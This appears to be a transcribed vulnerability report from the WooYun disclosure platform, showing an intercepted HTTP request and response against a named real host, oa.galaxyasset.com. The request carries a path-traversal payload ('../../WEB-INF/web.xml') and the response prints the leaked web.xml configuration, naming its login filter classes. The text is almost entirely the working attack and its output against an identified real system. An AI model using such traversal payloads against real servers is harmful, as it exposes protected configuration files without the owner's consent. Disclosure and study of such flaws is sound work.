 Request
Raw Params Headers Hex
GET /ResourceFiles/images/login/../../WEB-INF/web.xml? HTTP/1.1
Host: oa.galaxyasset.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=3A8EF4276029C2E4F48B2517E4F12D4B
Connection: keep-alive
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
ETag: W/"32863-1423547847811"
Last-Modified: Tue, 10 Feb 2015 05:57:27 GMT
Content-Type: text/xml
Content-Length: 32863
Date: Tue, 04 Aug 2015 16:51:20 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="GB2312"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>abs</display-name>
<filter>
<filter-name>LogonFilter</filter-name>
<display-name>LogonFilter</display-name>
<filter-class>com.apex.form.servlet.LogonFilter</filter-class>
</filter>
<filter>
<filter-name>Compression Filter</filter-name>
<filter-class>com.apex.abs.filters.CompressionFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>LogonFilter</filter-name>
<url-pattern>*.do</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>LogonFilter</filter-name>
<servlet-name>FormOperate</servlet-name>
www.wooyun.org